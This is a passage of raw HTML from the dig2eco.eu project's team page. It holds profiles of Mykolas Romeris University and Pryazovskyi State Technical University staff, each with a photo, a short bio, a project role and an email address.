								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6161b1a" data-id="6161b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc3738c elementor-widget elementor-widget-rsteam" data-id="bc3738c" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_760787" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Puraite-min.png"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Puraite-min.png" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_760787">Aurelija Puraite</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_760787" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Puraite-min.png"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Puraite-min.png" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Aurelija Puraite</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate Professor, Vice-Dean for Science and Project Activities at Mykolas Romeris university Academy of Public Security.
Scientific interests: public security, human rights, digitalization and artificial intelligence, regulation of higher education. Responsible in the project for quality assurance and management.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														aurelija.puraite@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d02ffc0" data-id="d02ffc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84aa4dd elementor-widget elementor-widget-rsteam" data-id="84aa4dd" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2912743" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Praneviciene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Praneviciene-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2912743">Birute Praneviciene</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2912743" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Praneviciene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Praneviciene-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Birute Praneviciene</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Professor of Law at Mykolas Romeris university
Since 2003 she is a Head of Law department in Academy of Public Security. She is actively involved in academic activity in all three levels of higher education: she gives lectures for bachelor and master students, also she supervises doctoral students. In this project prof. B.Pranevičienė is responsible for the successful implementation and dissemination of the project.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														praneviciene@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b3bc800" data-id="b3bc800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d59eb4 elementor-widget elementor-widget-rsteam" data-id="2d59eb4" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1127449" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Adamoninene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Adamoninene-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1127449">Ruta Adamoniene</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1127449" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Adamoninene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Adamoninene-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Ruta Adamoniene</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Professor at MRU Academy of Public Security, Doctor of Social Sciences.
Research interests: managerial and psychological assumptions and possibilities of human resources formation (sustainable leadership, personalities and professional competencies, organizational behavior and values, professional ethics, career management, entrepreneurship, social responsibility). In the project is responsible for creating the Design Thinking Curriculum, training teachers and students.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														rutadam@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f04a152" data-id="f04a152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cda9ed6 elementor-widget elementor-widget-rsteam" data-id="cda9ed6" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2435681" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Seniutiene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Seniutiene-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2435681">Danguolė Seniutiene</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2435681" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Seniutiene-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Seniutiene-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Danguolė Seniutiene</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Vice-dean for Education, lecturer and PhD student of Law at Mykolas Romeris University.
Areas of Scientific Interest – security science, public security, migration law, digital migration. Responsible for successful Project implementation and dissemination.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														dseniutiene@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39b3c2f" data-id="39b3c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f7989 elementor-widget elementor-widget-rsteam" data-id="a3f7989" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3444793" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Saulius_Kromalcas_MRU-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Saulius_Kromalcas_MRU-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3444793">Saulius Kromalcas</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3444793" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Saulius_Kromalcas_MRU-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Saulius_Kromalcas_MRU-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Saulius Kromalcas</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. student in Economics. Member of Union of Young Scientists. Mykolas Romeris University.
Economic security, regional competitiveness; digital, place, destination and personal marketing. Saulius has 10 years lecturing experience and knowledge on economic security and marketing field. He teaches disciplines taught: Economics, project management, strategic marketing. Responsible for the “digital marketing in action” study subject.									</div>
									

									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2713837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2713837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e33ae28" data-id="e33ae28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a5fe5 elementor-widget elementor-widget-rsteam" data-id="41a5fe5" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_570577" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Jurij-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Jurij-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_570577">Jurij Matyskevic</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_570577" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Jurij-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Jurij-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Jurij Matyskevic</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. student in Economics. Mykolas Romeris University.
Economic security, Blockchain, Industry 4.0. Responsibility in the project - course on Blockchain, Innovation management and Disruptive technology (including development of Curriculum, training of lecturers and students, practical workshops).									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														mediajurijlt@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d0dd9a2" data-id="d0dd9a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8710ae0 elementor-widget elementor-widget-rsteam" data-id="8710ae0" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_627290" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Ruta.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Ruta.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_627290">Ruta Ziberkiene</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_627290" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Ruta.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Ruta.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Ruta Ziberkiene</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Senior Manager at Project Office of Research and Innovation Centre of Mykolas Romeris University.
Holds master degree in Computing Sciences, has management experience in IT and Data Management sector, IS implementation, coordination and administration skills, is actively involved in planning and administration of different international projects. Responsibility in the project – project administrator.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														rutzib@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f370f18" data-id="f370f18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a91f006 elementor-widget elementor-widget-rsteam" data-id="a91f006" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1989911" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/D.Bickauske-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/D.Bickauske-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1989911">Daiva Bickauske</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1989911" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/D.Bickauske-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/D.Bickauske-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Daiva Bickauske</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD student in Economics and has a master&#039;s degree in innovation management and technology transfer.
Is an expert in innovation management with over 10 years of experience implementing innovation support projects for companies and research institutions (innovation projects creation and implementation; technology transfer; innovation projects management, change management; e-business and industry digitalization; innovation financing, etc.). Her scientific interests are innovation management, economic security, industry digitalization, technology management. In the project, she is responsible for developing the Blockchain, Innovation Management and Disruptive Technology Curriculum and teachers’ and students’ training.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														daiva.bickauske@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c040fdc" data-id="c040fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d88099a elementor-widget elementor-widget-rsteam" data-id="d88099a" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3487208" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/mariuslaurinaitis.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/mariuslaurinaitis.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3487208">Marius Laurinaitis</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3487208" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/mariuslaurinaitis.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/mariuslaurinaitis.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Marius Laurinaitis</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate professor at Mykolas Romeris University. Doctor of Social Sciences.
He is an executive editor of the international scientific research journal Intellectual Economics. His research interests include IT law, law of privacy and personal data protection, electronic identification law, electronic payments law, and electronic money.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														laurinaitis@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7798e68" data-id="7798e68" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-181b475" data-id="181b475" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdb7b23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdb7b23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bb23e3" data-id="7bb23e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec23a2 elementor-widget elementor-widget-heading" data-id="7ec23a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pryazovskyi State Technical University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-086ba91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="086ba91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d32dc46" data-id="d32dc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f6cf48 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9f6cf48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb169ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb169ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8187429" data-id="8187429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80f69c elementor-widget elementor-widget-rsteam" data-id="f80f69c" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1781204" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/KhadzhynovaOlena.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/KhadzhynovaOlena.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1781204">Olena Khadzynova</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1781204" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/KhadzhynovaOlena.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/KhadzhynovaOlena.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Olena Khadzynova</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Prof. Economics Faculty Dean.

									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														azsudcom@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ce6ba36" data-id="ce6ba36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f17c204 elementor-widget elementor-widget-rsteam" data-id="f17c204" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2450055" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/VictoriaGonchar-e1612804392710.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/VictoriaGonchar-e1612804392710.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2450055">Victoria Gonchar</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
